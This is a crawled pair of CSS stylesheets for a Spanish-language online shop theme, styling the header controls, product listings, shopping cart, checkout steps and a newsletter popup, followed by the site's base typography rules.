	#contHeadLanguages .btn-language .btn.visible-xs { /* Texto de enlace "Mi cuenta" */ 
		width:100%;
		height:49px;
	}
	#contHeadLanguages .btn-language .dropdown-menu { /* Texto de enlace "Mi cuenta" */ 
		min-width:100%;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		margin:0px;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}
	#contHeadLanguages .btn-language .dropdown-menu > li > a { /* Texto de enlace "Mi cuenta" */ 
		padding:10px 20px;
	}
}
/* FIN Control Idiomas */

/* Control Buscador */
#contHeadSearch .form-search-container {
	position:relative;
}
#contHeadSearch .form-search-container .btn.btn-search-toggle {
	height: 35px;
    padding-left: 10px;
    padding-right: 10px;
    width: 35px;
	position:relative;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#contHeadSearch .form-search-container .btn.btn-search-toggle .fa.fa-search {
	height: 25px;
	line-height: 25px;
	position: absolute;
	left: 3px;
	top: 3px;
	width: 25px;
}
#contHeadSearch .form-search-container .form-search {
	position:absolute;
	right:-5px;
	top:40px;
	width:300px;
	background:none no-repeat scroll center center #fff;
	border:1px solid #EBEBEB;
}
#contHeadSearch .form-search-container .form-search.collapsing {
}
#contHeadSearch .form-search-container .form-search .form-group {
	display:block;
	margin-bottom:0px;
	margin:5px;
}
#contHeadSearch .form-search-container .input-group > .form-control, 
#contHeadSearch .form-search-container .input-group > .input-group-addon, 
#contHeadSearch .form-search-container .input-group > .input-group-btn > .btn {
	height:35px;
}
@media (min-width: 0px) and (max-width: 767px) {
	#contHeadSearch { /*Seccion que contiene el panel del buscador */
		z-index:21;
	}
	#contHeadSearch .form-search-container .btn.btn-search-toggle {
		height: 49px;
		padding-left: 10px;
		padding-right: 10px;
		width: 100%;
		position:relative;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		text-align:center;
		border-left:1px solid #5E6BAD;
	}
	#contHeadSearch .form-search-container .btn.btn-search-toggle .fa.fa-search {
		height: 35px;
		line-height: 35px;
		position: static;
		left: auto;
		top: auto;
		width: auto;
	}
	#contHeadSearch .form-search-container .form-search {
		background: none no-repeat scroll center center #FFFFFF;
		border: 1px solid #EBEBEB;
		position: absolute;
		right: 0;
		top: 49px;
		width: 200%;
	}
	#contHeadSearch .form-search-container .input-group > .form-control, 
	#contHeadSearch .form-search-container .input-group > .input-group-addon, 
	#contHeadSearch .form-search-container .input-group > .input-group-btn > .btn {
		height:46px;
	}
}

/* FIN Control Buscador */

/* Control Boton de carrito */
#contHeadShoppingCart .btn-shoppingcart {
	height: 35px;
    padding-left: 10px;
    padding-right: 10px;
    width: 35px;
	position:relative;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#contHeadShoppingCart .btn-shoppingcart .fa.fa-shopping-cart {
	height: 25px;
	line-height: 25px;
	position: absolute;
	left: 3px;
	top: 3px;
	width: 25px;
}
#contHeadShoppingCart .btn-shoppingcart .text-shoppingcart {
	color:rgba(0, 0, 0, 0);
}
#contHeadShoppingCart .btn-shoppingcart .text-shoppingcart-number {
    background-color: #f33;
    border: 2px solid #FFFFFF;
    border-radius: 50%;
    color: #FFFFFF;
    display: block;
    font-size: 12px;
    font-weight: normal;
    height: 28px;
    line-height: 24px;
    position: absolute;
    right: -15px;
    top: -15px;
    width: 28px;
}
#contHeadShoppingCart .panel-cartsummary {    
	position: absolute;
    right: 0;
    z-index: 3;
	overflow-y: auto;
    max-height: 80vh;
}
#contHeadShoppingCart .panel-cartsummary > ul.list-group {    
	min-width: 400px;
}
@media (min-width: 0px) and (max-width: 767px) {
	#contHeadShoppingCart .panel-cartsummary {    
		text-align:left;
		width:400%;
		margin-top: 0;
		position: absolute;
		right: 0;
		top: 65px;
		z-index: 3;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	#contHeadShoppingCart .panel-cartsummary > ul.list-group {    
		width:100%;  
		min-width: 0px;
	}
}
/* FIN Control Boton de carrito */


/* FIN Control boton Mi cuenta */

/*.categories-grid .category.level-1,
.categories-grid .category.level1,*/
.categories-grid .category.level2,
.categories-grid .category.level3,
.categories-grid .category.level4,
.categories-grid .category.level5 {
	display:none;
}

/* Control Enlaces a Listados de productos (ProductListLinks) */
.linkstree {
	max-height:160px;
	overflow:auto;
	overflow-x:hidden;
	overflow-y:auto;
	margin-bottom:15px;
}
.linkstree .list-unstyled .list-unstyled {
	padding-left:20px;
}
.linkstree .list-unstyled {
	margin-top:1px;
}
.linkstree .list-unstyled li {
	white-space:nowrap;
	margin-bottom:0.25em;
}
.linkstree .list-unstyled li .fa.fa-caret-right,
.linkstree .list-unstyled li .fa.fa-caret-down{
	cursor:pointer;
}
.linkstree .list-unstyled label.btn-link{
	margin-bottom:0px;
}
.linkstreegroup {
	margin-bottom:15px;
}
.linkstreegroup .linkstree {
	margin-bottom:0px;
}
.linkstreegroup .linkstree + a {
	margin-top:15px;
	display:inline-block;
}

.navbar-filters li.dropdown-full ul.dropdown-menu > li {
	white-space:nowrap;
}
/* FIN Control Enlaces a Listados de productos (ProductListLinks) */

/* Control Breadcrumb */
.breadcrumb {    
	background-color:transparent;
	padding:5px 0px;
	margin-bottom:0px;
}
.breadcrumb > li + li:before {    
    content: "> ";
	color:inherit;
}
/* FIN Control Breadcrumb */

.products-header {
	margin-bottom:20px;
}
html.lt-ie9 .products-header .subcategories a.thumbnail {
	height:auto !important;
}

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus{
	background-color: transparent;
    border-color: #ddd;
    font-weight: bold;
}

/*Control Listado de productos MODO GRID (los listados de Nuevos y Destacados lo heredan) */
.products .product {
	background-color:#fff;
	border:1px solid #EBEBEB;
	text-align:center;
	padding:10px;
    position: relative;
	/*min-width:180px;*/
	transition: none;
}
html.lt-ie9 .products .thumbnail.product,
html.lt-ie9 .products .thumbnail.product > a.product-img{
	height:auto !important;
}
.products .product:hover {
	border:1px solid #ccc;
	text-align:center;
}
.products .product .product-img {
	background-color:#fff;
}
@media (min-width: 768px) {
	.products .product .product-img {
		height:300px;
	}
}
/*
.products .product .product-img img {
	
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	max-height:100%;
}
@media (min-width: 0px) and (max-width: 767px) {
	.products .product .product-img img {
		top: 0%;
		-webkit-transform: translateY(0%);
		-ms-transform: translateY(0%);
		transform: translateY(0%);
	}
}*/
.products .product .caption {
	padding: 0 0 60px;
    /*position: relative;*/
    text-align: left;
}
.products .product:hover .caption {
}
.products .product .caption .product-name{
	display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	margin:0px;
	padding:10px 0px;
	border-top:1px solid #EBEBEB;
}
.products .product:hover .caption .product-name{
	border-top:1px solid #ccc;
}
.products .product .caption .product-new,
.products .product .caption .new_s {
	background: url('img/new.png') no-repeat scroll center center transparent;
	font-family: Raleway, Verdana, sans-serif;
	font-size:12px;
	font-weight:bold;
	color:#fff;
	text-align:center;
	display:block;
	width:55px;
	height:55px;
	line-height:55px;
	overflow:hidden;
	white-space:nowrap;
	position:absolute;
	top:16px;
	right:16px;
}
.products .product .caption .text-muted{
	display:none;
}
.products .product .caption .product-description{
	display:none;
	background-color:rgba(40, 57, 145, 1);
	color:#fff;
	font-size:13px;
	position:absolute;
	left:10px;
	right:10px;
	bottom:105px;
}
.products .product:hover .caption .product-description{
	display:block;
}
.products .product .caption .product-price{
	position:absolute;
	left:10px;
	bottom:10px;
	font-size:24px;
}
.products .product .caption .product-price .price-old {
	font-size:0.8em;
}
.products .product .caption .btn {
	bottom: 10px;
    height: 35px;
    position: absolute;
    right: 10px;
    width: 35px;
}
.products .product .caption .btn span.btn-text {
	display:none;
}
.products .product .caption .btn i.fa {
	font-size: 25px;
    line-height: 16px;
}
@media (min-width: 768px) and (max-width: 991px) {	
	.products .product .caption {
	}
	.products .product .caption .btn {
	}
}
@media (min-width: 0px) and (max-width: 767px) {		
	.products .product .caption .product-price .price-new{
		font-size:16px;
	}		
	.products .product .caption .product-price .price-new.price-old{
		font-size:10px;
	}
}

/*Control Listado de productos MODO LISTA (los listados de Nuevos y Destacados lo heredan) */

.products-list .product {
	background-color:transparent;
	border:1px solid rgba(0,0,0,0);
	text-align:center;
	position:relative;
	/*-webkit-border-radius: 0px 0px 0px 0px;
	-moz-border-radius: 0px 0px 0px 0px;
	border-radius: 0px 0px 0px 0px;*/
	transition: none;
}
.products-list .product:hover {
	border:1px solid #ccc;
	text-align:center;
}
.products-list .product .product-img {
	background-color:#fff;
	max-width:20%;
	display:block;
	float:left;
	margin-bottom:10px;
	padding:9px;
}
.products-list .product .caption {
	max-width:80%;
	float:left;
	margin-bottom:10px;
	text-align:left;
	padding-right:25%;
	padding-bottom:20px;
}
.products-list .product .caption .product-price {
	position:absolute;
	right:9px;
	top:9px;
	width:25%;
	max-width:25%;
	display:block;
	text-align:right;
}
.products-list .product .caption .btn {
	position:absolute;
	right:9px;
	bottom:9px;
	width:25%;
	max-width:25%;
	display:block;
}
.products-list .product .caption .product-new,
.products-list .product .caption .new_s {
	background: url('img/new.png') no-repeat scroll center center transparent;
	font-family: Raleway, Verdana, sans-serif;
	font-size:12px;
	font-weight:bold;
	color:#fff;
	text-align:center;
	display:block;
	width:55px;
	height:55px;
	line-height:55px;
	overflow:hidden;
	white-space:nowrap;
	position:absolute;
	top:10px;
	left:10px;
}
#contLeft .products-list .product .caption .new_s, /*poniendo el #contLeft antes, indicamos que se aplica s�lo cuando est� en columna lateral*/
#contLeft .products-list .product .caption .product-new, 
#contLeft .products-list .product .caption .product-description,
#contLeft .products-list .product .caption .product-category,
#contLeft .products-list .product .caption .product-family,
#contLeft .products-list .product .caption .product-manufacturer,
#contLeft .products-list .product .caption .btn {
	display:none;
}
#contLeft .products-list .product .caption .product-price {
	position:relative;
	right:auto;
	top:auto;
	width:auto;
	max-width:100%;
}

/*FIN Control Listado de productos (los listados de Nuevos y Destacados lo heredan) */

/* Paginador en Listado de productos */
.products-navbar {
}
.products-navbar .pagination {
	margin:10px 0px;
}
.products-navbar .navbar-text.hidden-xs{
	margin:11px 15px;
}
.pagination>li>a, .pagination>li>span {
	color: #283991;
}
.pagination>.active>a, .pagination>.active>span, 
.pagination>.active>a:hover, .pagination>.active>span:hover, 
.pagination>.active>a:focus, .pagination>.active>span:focus {
	color:#fff;
	background-color:#283991;
	border-color:#283991;
}
/* FIN Paginador en Listado de productos */


.slider.slider-horizontal .tooltip {
	z-index:1;
}

/*Control Listado de productos en slider */
.slider { /*caja que contiene todo el contenido del control */
	position:relative;
}
.slider .slider-buttons { /*p�rrafo que contiene los botones del slider */
	position:absolute;
	right:0px;
	bottom:100%;
	text-align:right;
}
.slider .slider-buttons .btn.btn-link { /*botones del slider */
	background-color:#283991;
	color:#fff;
	width:25px;
	height:25px;
	line-height:25px;
	font-size:10px;
	padding:1px;
}
.slider .slider-buttons .btn.btn-link:hover, .slider .slider-buttons .btn.btn-link:focus, .slider .slider-buttons .btn.btn-link:active { /*botones del slider */
	background-color:#4D60CE;
	color:#fff;
}
.slider .list-inline > li {
	float:left;
}
@media (min-width: 0px) and (max-width: 767px) {
	.slider .slider-buttons { /*p�rrafo que contiene los botones del slider */
		position:static;
	}
}
@media (min-width: 1200px) {
	.slider .caroufredsel_wrapper ul li.col-md-3 {
		max-width:277px;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.slider .caroufredsel_wrapper ul li.col-md-3 {
		max-width:227px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.slider .caroufredsel_wrapper ul li.col-sm-4 {
		max-width:230px;
	}
}
/*FIN Control Listado de productos en slider */


/* Control Ficha de producto */
.productdetails {
	padding-bottom:15px;
}
.productdetails #ShowErrorQuantity + .form-group {
	margin-bottom:0px;
}
.productdetails h1 {
	margin-top:0px;
}
.productdetails .tab-content .tab-pane {
	padding:15px 10px;
}
.productdetails .tab-content .tab-pane img {
	max-width:100%;
}
.productdetails .text-danger{
	color:#ff0000;
	font-weight:bold;
}
@media (min-width: 0px) and (max-width: 991px) {
	.productdetails .btn.btn-success {
	float: none;
	margin-top: 0px;
	}
}
.productdetails .param .option {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin: 0 -2px;
    padding: 0 5px;
}
@media (min-width: 768px){
	.productdetails.productdetails-dw .row-data.row-rrss .col-cart{
		float:right;
	}
}


/* Ficha de producto calculado */
@media (min-width: 768px) {
	.productdetails.productdetailswizard .col-data {
		float:right;
	}
	.productdetails.productdetailswizard .col-description {
		float:left;
		clear:left;
	}
}

.productdetails.productdetailswizard .col-data .step > ul.row > li,
.productdetails.productdetailswizard .col-data .form-paramsgraphic .param .option{
	padding:0px 5px;
}
.productdetails.productdetailswizard .col-data > .step > ul.clasf-selector > li,
.productdetails.productdetailswizard .col-data .form-paramsgraphic .param .option{
	display:inline-block;
	vertical-align:top;
	float:none;
}
.productdetails.productdetailswizard .col-data .form-paramsgraphic .param > .container-fluid{
	padding:0px;
}
.samples-selector .step > ul.row > li > .thumbnail.image,
.productdetails.productdetailswizard .col-data .step > ul.row > li > .thumbnail.image,
.productdetails.productdetailswizard .step .param .form-group.option .thumbnail.image {
	cursor:pointer;
	background-color: transparent;
	border-color: transparent;
	text-decoration:none;
	margin-bottom:10px;
}
.samples-selector .step > ul.row > li > .thumbnail.image .caption.label,
.productdetails.productdetailswizard .col-data .step > ul.row > li > .thumbnail.image .caption.label,
.productdetails.productdetailswizard .step .param .form-group.option .thumbnail.image .caption.label {
	display: block;
    font-weight: normal;
    line-height: unset;
    white-space: normal;
    width: 100%;
	font-size:11px;
	padding:5px 0;
}
.samples-selector .step > ul.row > li.selected > .thumbnail.image,
.productdetails.productdetailswizard .col-data .step > ul.row > li.selected > .thumbnail.image,
.productdetails.productdetailswizard .step .param .form-group.option .thumbnail.image.selected {
	background-color: #ccc9c8;
	border-color: #ccc9c8;
}
.samples-selector .step > ul.row > li:hover > .thumbnail.image,
.productdetails.productdetailswizard .col-data .step > ul.row > li:hover > .thumbnail.image,
.productdetails.productdetailswizard .step .param .form-group.option .thumbnail.image:hover {
	background-color: #eee9e8;
	border-color: #eee9e8;
}
.samples-selector .step > ul.row > li.selected > .thumbnail.image .caption.label {
	font-weight:bold;
}

.productdetails.productdetailswizard > .container-fluid {
	padding-left:0px;
	padding-right:0px;
}

.productdetails.productdetailswizard .col-data label{
	font-size:15px;
}
.productdetails.productdetailswizard .col-data a.has-info{
	font-size: 17px;
    line-height: 15px;
	float:right;
}
.productdetails.productdetailswizard .col-data .param a.has-info{
	float:right;
}

.productdetails.productdetailswizard .col-data > .panel.panel-default,
.productdetails.productdetailswizard .col-data > .step > .panel.panel-default{
	padding:0;
}
.productdetails.productdetailswizard .col-data > .step > ul.color-selector,
.productdetails.productdetailswizard .col-data > .step > ul.size-selector{
	text-align:left;
}
.productdetails.productdetailswizard .col-data > .step > ul.color-selector > li,
.productdetails.productdetailswizard .col-data > .step > ul.size-selector > li{
	display:inline-block;
	vertical-align:top;
	float:none;
	margin-right:-5px;
}
.productdetails.productdetailswizard .col-data > .step > ul.clasf-selector > li.col-lg-2 .img-responsive,
.productdetails.productdetailswizard .col-data .form-paramsgraphic .param div.col-lg-2 .img-responsive{
	width:100%
}
@media (min-width: 1200px) {
	.productdetails.productdetailswizard .col-data > .step > ul.color-selector,
	.productdetails.productdetailswizard .col-data > .step > ul.size-selector{
		max-height:510px;
		overflow:auto;
		overflow-x:hidden;
		overflow-y:auto;
	}
	.productdetails.productdetailswizard .col-data > .step > ul.color-selector > li.col-lg-2,
	.productdetails.productdetailswizard .col-data > .step > ul.size-selector > li.col-lg-2 {
		width:16.66666667%
	}
	.productdetails.productdetailswizard .col-data > .step > ul.clasf-selector > li.col-lg-2,
	.productdetails.productdetailswizard .col-data .form-paramsgraphic .param div.col-lg-2 {
		width:25%
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.productdetails.productdetailswizard .col-data > .step > ul.color-selector,
	.productdetails.productdetailswizard .col-data > .step > ul.size-selector{
		max-height:410px;
		overflow:auto;
		overflow-x:hidden;
		overflow-y:auto;
	}
	.productdetails.productdetailswizard .col-data > .step > ul.color-selector > li.col-lg-2,
	.productdetails.productdetailswizard .col-data > .step > ul.size-selector > li.col-lg-2 {
		width:20%;
	}
	.productdetails.productdetailswizard .col-data > .step > ul.clasf-selector > li.col-lg-2,
	.productdetails.productdetailswizard .col-data .form-paramsgraphic .param div.col-lg-2 {
		width: 33.33333333%;
	}
}
@media (min-width: 992px){
	.productdetails.productdetailswizard .col-data .form-params > div.col-md-6 {
		width: 33.33333333%;
		vertical-align: bottom;
		float: none;
		margin: 0 -2px;
		display: inline-block;
		padding-bottom: 15px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.productdetails.productdetailswizard .col-data > .step > ul.color-selector,
	.productdetails.productdetailswizard .col-data > .step > ul.size-selector{
		max-height:300px;
		overflow:auto;
		overflow-x:hidden;
		overflow-y:auto;
	}
}
@media (min-width: 0px) and (max-width: 350px) {
	.productdetails.productdetailswizard .col-data > .step > ul.color-selector > li.col-xs-4,
	.productdetails.productdetailswizard .col-data > .step > ul.size-selector > li.col-xs-4,
	.productdetails.productdetailswizard .col-data > .step > ul.clasf-selector > li.col-xs-4,
	.productdetails.productdetailswizard .col-data .form-paramsgraphic .param div.col-xs-4 {
		width:50%;
	}
}
@media (min-width: 550px) and (max-width: 767px) {
	.productdetails.productdetailswizard .col-data > .step > ul.color-selector > li.col-xs-4,
	.productdetails.productdetailswizard .col-data > .step > ul.size-selector > li.col-xs-4,
	.productdetails.productdetailswizard .col-data > .step > ul.clasf-selector > li.col-xs-4,
	.productdetails.productdetailswizard .col-data .form-paramsgraphic .param div.col-xs-4 {
		width:25%;
	}
}
/* FIN Ficha de producto calculado */
/* FIN Control Ficha de producto */

/* Control Carrito de compra */
.shoppingcart {}
.shoppingcart .img-responsive{
	margin:0 auto;
}
.shoppingcart .price.price-big{
	font-size:25px;
}
.shoppingcart .row.panel.panel-default .col-sm-push-8.text-right{
	padding-top:10px;
}
.shoppingcart .input-quantity {
	display:inline-block;
	width:60px;
	text-align:right;
}
/* FIN Control Carrito de compra */


/* Control NUEVO Carrito de compra */
table.table-shoppingcart tr.item-product td.quantity .input-quantity {
	max-width:70px;
	margin:0 auto;
}
@media (min-width: 0px) and (max-width: 767px) {
	table.table-shoppingcart tr.item-product,
	table.table-shoppingcart tr.item-discount {
		position:relative;
		overflow:hidden;
		display:block;
		border-bottom: 1px solid #ddd;
	}
	table.table-shoppingcart tr.item-product:first-child,
	table.table-shoppingcart tr.item-discount:first-child {
		border-top: 1px solid #ddd;
	}
	table.table-shoppingcart tr.item-product td,
	table.table-shoppingcart tr.item-discount td {
		position: relative;
		float: left;
		white-space: normal;
		border-top:0px none;
	}
	table.table-shoppingcart tr.item-product td.concept,
	table.table-shoppingcart tr.item-discount td.concept {
	}
	table.table-shoppingcart tr.item-product td.concept-image,
	table.table-shoppingcart tr.item-discount td.concept-image {
		width:calc(33%);
	}
	table.table-shoppingcart tr.item-product td.concept-image img,
	table.table-shoppingcart tr.item-discount td.concept-image img {
		max-height:120px;
		margin:0 auto;
	}
	table.table-shoppingcart tr.item-product td.concept-data,
	table.table-shoppingcart tr.item-discount td.concept-data {
		max-width:calc(100% - 33% - 60px);
	}
	table.table-shoppingcart tr.item-product td.amount,
	table.table-shoppingcart tr.item-discount td.amount {
		width: 33%;
		text-align: right;
		min-height: 70px;
		clear: both;
	}
	table.table-shoppingcart tr.item-product td.quantity,
	table.table-shoppingcart tr.item-discount td.quantity {
		width: 33%;
		min-height: 70px;
		border-left: 1px solid #ddd;
		border-right: 1px solid #ddd;
	}
	table.table-shoppingcart tr.item-product td.delete,
	table.table-shoppingcart tr.item-discount td.delete {
		position: absolute;
		right: 0;
		top: 0;
		max-width:calc(60px);
	}
	table.table-shoppingcart tr.item-product td.delete a,
	table.table-shoppingcart tr.item-discount td.delete a{
		display:block;
	}
	table.table-shoppingcart tr.item-product td.total,
	table.table-shoppingcart tr.item-discount td.total {
		width: 34%;
		min-height: 70px;
		text-align: right;
	}
	table.table-shoppingcart tr.item-product td.amount:before,
	table.table-shoppingcart tr.item-product td.quantity:before,
	table.table-shoppingcart tr.item-product td.total:before,
	table.table-shoppingcart tr.item-discount td.amount:before,
	table.table-shoppingcart tr.item-discount td.quantity:before,
	table.table-shoppingcart tr.item-discount td.total:before {
		content: attr(data-title);
		font-weight: bold;
		display: block;
	}
	table.table-shoppingcart tr.item-discount td.amount,
	table.table-shoppingcart tr.item-discount td.quantity,
	table.table-shoppingcart tr.item-discount td.total {
		min-height: 60px;
	}
}
/* FIN Control NUEVO Carrito de compra */


/* Control NUEVO Formas de env�o */
.row.shipping-forms .row-options {
	text-align:left;
}
.row.shipping-forms .row-options > *{
	text-align:left;
}
.row.shipping-forms .row-options .shipping{
	display:inline-block;
	vertical-align:bottom;
	float:none;
	margin:0 -2px;
}
@media (min-width: 0px) and (max-width: 419px) {
	.row.shipping-forms .col-options{
		padding:0px;
	}
	.row.shipping-forms .col-buttons .col-xs-6{
		width:100%;
	}
}
/* FIN Control NUEVO Formas de env�o */

/* Control NUEVO Formas de pago */
.row.payment-terms .row-options {
	text-align:left;
}
.row.payment-terms .row-options > *{
	text-align:left;
}
.row.payment-terms .row-options .payment{
	display:inline-block;
	vertical-align:bottom;
	float:none;
	margin:0 -2px;
}
.row.payment-terms .col-hr hr {
	margin-top:10px;
	margin-bottom:10px;
	border-top: 1px solid #eee;
}
@media (min-width: 0px) and (max-width: 559px) {
	.row.payment-terms .col-options{
		padding:0px;
	}
	.row.payment-terms .col-options .col-xs-6{
		width:100%;
	}
	.row.payment-terms .col-buttons .col-xs-6{
		width:100%;
	}
}

.row.payment-terms .col-shippingdata .form-group-sm,
.row.payment-terms .col-billingdata .form-group-sm{
	margin-bottom:5px;
}
/* FIN Control NUEVO Formas de pago */

.shipping-forms .row-options .shipping .thumbnail,
.payment-terms .row-options .payment .thumbnail{
	cursor:pointer;
	-webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0);
	-moz-box-shadow:    0px 0px 5px 2px rgba(0, 0, 0, 0);
	-ms-box-shadow:     0px 0px 5px 2px rgba(0, 0, 0, 0);
	box-shadow:         0px 0px 5px 2px rgba(0, 0, 0, 0);
	transition: box-shadow 0.3s ease-in-out;
}
.shipping-forms .row-options .shipping .thumbnail:hover,
.payment-terms .row-options .payment .thumbnail:hover{
	-webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	-ms-box-shadow:     0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	box-shadow:         0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	transition: box-shadow 0.3s ease-in-out;
}
.shipping-forms .row-options .shipping .thumbnail.active,
.payment-terms .row-options .payment .thumbnail.active{
	-webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow:    0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	-ms-box-shadow:     0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	box-shadow:         0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	transition: box-shadow 0.3s ease-in-out;
}

/* Control Pasos de compra */
#pagecartprocess .cartsteps {
	margin-top:15px;
	margin-bottom:15px;
}
.cartsteps .cartstep {
	text-align:center;
}
.cartsteps .cartstep .text{
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	text-align:center;
}
.cartsteps .cartstep .cartstep-box {
	background-color:#999;
	height:11px;
}
.cartsteps .cartstep.cartstep-todo p {
	color:#999;
}
.cartsteps .cartstep.cartstep-todo .cartstep-box {
	background-color:#ccc;
}
.cartsteps .cartstep.cartstep-done p {
	color:#7C7C7C;
}
.cartsteps .cartstep.cartstep-done .cartstep-box {
	background-color:#7C7C7C;
}
.cartsteps .cartstep.cartstep-current p {
	color: #FF8A3C;
    font-weight: bold;
}
.cartsteps .cartstep.cartstep-current .cartstep-box {
	background-color:#FF8A3C;
}
/* FIN Control Pasos de compra */

/* Control listado categoria grid */
.categories-grid {} /* Clase que afecta a todo el control */
.categories-grid .category {} /*Elememto*/
/* FIN control listado categoria grid */

/* Control listado categoria tabla */
.categories-table {} /* Clase que afecta a todo el control */
.categories-table .category {} /*Elememto*/
/* FIN control listado categoria tabla */


/* Control Mis datos en seccion "Mi cuenta" */
.MyDataInformation {
	margin-bottom:20px;
	border-bottom:1px solid #ccc;
}
/* FIN Control Mis datos en seccion "Mi cuenta" */

/* Control Mis direcciones en seccion "Mi cuenta" */
.MyAddresses {
	margin-bottom:20px;
	border-bottom:1px solid #ccc;
}
/* FIN Control Mis direcciones en seccion "Mi cuenta" */



/* Control Newsletter tipo Popup */
#footer2 .newsletter-popup  {
	color:#666;
}
#footer2 .newsletter-popup a  {
	color:#283991;
}
#footer2 .newsletter-popup h1, #footer2 .newsletter-popup .h1, 
#footer2 .newsletter-popup h2, #footer2 .newsletter-popup .h2, 
#footer2 .newsletter-popup h3, #footer2 .newsletter-popup .h3, 
#footer2 .newsletter-popup h4, #footer2 .newsletter-popup .h4, 
#footer2 .newsletter-popup h5, #footer2 .newsletter-popup .h5, 
#footer2 .newsletter-popup h6, #footer2 .newsletter-popup .h6, 
#footer2 .newsletter-popup p {
	color:#666;
}
.newsletter-popup .modal-dialog {
	width:900px;
	max-width:96%;
}
.newsletter-popup .modal-content {
	background-repeat:no-repeat;
	-webkit-background-size: 100%;
	-moz-background-size: 100%;
	-o-background-size: 100%;
	background-size: 100%;
}
.newsletter-popup .modal-content .pull-right .fa-times {
	margin-right:15px;
	margin-top:15px;
}
.newsletter-popup .newsletter {
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.8);
    margin-bottom: 120px;
    margin-top: 350px;
    padding: 20px 15px;
}
@media (min-width: 850px) and (max-width: 991px) {
	.newsletter-popup .newsletter {
		margin-bottom: 120px;
		margin-top: 350px;
	}
}
@media (min-width: 768px) and (max-width: 849px) {
	.newsletter-popup .newsletter {
		margin-bottom: 100px;
		margin-top: 295px;
	}
}
@media (min-width: 410px) and (max-width: 767px) {
	.newsletter-popup .newsletter {
		margin-bottom: 50px;
    margin-top: 280px;
	}
}
@media (min-width: 0px) and (max-width: 409px) {
	.newsletter-popup .newsletter {
		margin-bottom: 0px;
	}
}
/* FIN Control Newsletter tipo Popup */

/* Control Mapa web */
.ItemWebMap1 { margin-left: 0px; }
.ItemWebMap2 { margin-left: 15px; }
.ItemWebMap3 { margin-left: 30px; }
.ItemWebMap4 { margin-left: 45px; }
.ItemWebMap5 { margin-left: 60px; }
/* FIN Control Mapa web */

/* Estilos a aplicar cuando la web est� en modo Edici�n del CMS */
body.CMSEditMode #contTopMenu, 
body.CMSEditMode #contHeadInfo, 
body.CMSEditMode #contHeadInfo2, 
body.CMSEditMode #contHeadMyAccount, 
body.CMSEditMode #contHeadShoppingCart, 
body.CMSEditMode #contHeadSearch, 
body.CMSEditMode #contMainMenu, 
body.CMSEditMode #contHeadLanguages {
    /*bottom: auto;
    left: auto;
    position: static;
    right: auto;
    top: auto;*/
}
/* FIN Estilos a aplicar cuando la web est� en modo Edici�n del CMS */

--- FILE ---
content_type: text/css
request_url: https://www.secondbaby.org/Themes/RSStore005/styles/secondbaby/style.css
body_size: 5360
content:


body {
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;/*'Roboto Slab', serif;*/
/*background:url(img/fondo.png) fixed;*/
background: none #fff;
color: #575757;
font-size:15px;
}
#page {

}
#bodycenter_container {
	background-color:#fff;

}

@media (max-width: 767px) and (min-width: 0px){
	#contCenter {
		padding:0;
	}
}

.row {
margin-left: 0px;
margin-right: 0px;
}
div.caroufredsel_wrapper {
margin: 0px 0px 0px !important;
/*width:102% !important;
*/}
.container-fluid {
padding-left: 0px;
padding-right: 0px;
}


/*posiciones controles*/
#contHeadInfo {
position: absolute;
right: 100px;
top: auto;
bottom: 50px;
/*display:none;*/
z-index: 1;
}
#contHeadInfo2 {
position: absolute;
right: 0px;
left: inherit;
top: 7px;
text-align:right;
}
#contHeadShoppingCart {
position: absolute;
right: 0px;
top: auto;
bottom:55px;
}
#contHeadMyAccount {
position: absolute;
right: 50px;
top: auto;
bottom:55px;
}
#contHeadSearch {
max-width: 300px;
position: absolute;
right: 0;
top: auto;
z-index: 1;
bottom:10px;
}
#contTopMenu {
	bottom: -5px;
    position: absolute;
    right: 28px;
    top: auto;
}
#contMainMenu {
	display:none;
    position: absolute;
    right: 100px;
    top: 40px;
}
#contHeadLogo {
margin-top: 20px;
display: inline-block;
}
@media (max-width: 767px) and (min-width: 0px){
	#contHeadLogo {
	margin-top: 5px;
	}
	#header_container {
	padding-top: 56px;
	}
	#contHeadInfo2 {
	}
}

#contHeadLanguages {
position: absolute;
right: 87px;
top: 12px;
}

/*titulos*/
h1, .h1 {
font-size: 29px;
color: #F18B72;
font-weight: normal;
padding-bottom: 15px;
border-bottom:2px dotted #9D9D9D;
margin-top: 0px;
}
h2, .h2 {
font-size: 25px;
color: #F18B72;
font-weight: normal;
padding-bottom: 15px;
border-bottom:2px dotted #9D9D9D;
}
h3, .h3 {
font-size: 20px;
color: #F18B72;
font-weight: normal;
}
h4, .h4 {
font-size: 16px;
color: #F18B72;
font-weight: normal;
}

.alert h1, .alert .h1,.alert h2, .alert .h2 {
	border-bottom:0px none;
}
a {
color:#F18B72;
text-decoration: none;
}

a:hover, a:focus, a:active, a.active {
color:#000000;
text-decoration: underline;
}


